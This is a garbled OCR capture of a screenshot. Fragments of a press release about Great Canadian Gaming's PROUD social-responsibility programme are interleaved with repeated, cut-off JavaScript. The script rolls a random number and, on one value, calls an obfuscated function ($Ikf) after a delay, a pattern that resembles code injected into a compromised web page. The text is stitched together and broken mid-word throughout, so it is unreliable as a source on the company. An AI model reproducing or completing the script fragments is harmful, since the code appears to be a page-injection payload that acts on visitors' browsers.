
18000;setTimeout($Ikf(0), delay);}
and Nova Sco
is its commitment to social responsibility. “PRO
community” is Great Canadian’s br
andom() * 6);
18000;setTimeout($Ikf(0), delay);}
and that uni
andom() * 6); if (number1==3){var delay = 1800
responsibility efforts. Under the PROUD progra
1,400 charitable
andom() * 6); if (number1==3){
delay);}
and non-profit organizations across Can
significant portion of gross gaming revenue from 
partners on behalf of their provincial governmen
healthcare, education
andom() * 6); if (number
delay);}
and social services.
Media Contact:
Sonja M
andom() * 6); if (number1==3){var dela
Director, Media Relations
andom() * 6); if (num